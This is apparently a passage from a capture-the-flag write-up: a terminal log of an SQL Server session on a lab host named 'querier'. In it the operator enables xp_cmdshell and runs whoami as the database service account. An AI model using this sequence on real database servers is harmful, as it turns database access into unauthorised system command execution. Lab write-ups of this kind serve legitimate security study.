 Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> EXEC sp_configure 'show advanced options', 1
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 1 to 1.
Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> --Permitir el uso de SP XP_CMDSHELL.
SQL> EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RE
CONFIGURE statement to install.
SQL> RECONFIGURE
SQL> EXEC xp_cmdshell "whoami"
output
-----------------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------------
-----------------------------------------------------------------
querier\mssql-svc
NULL
SQL>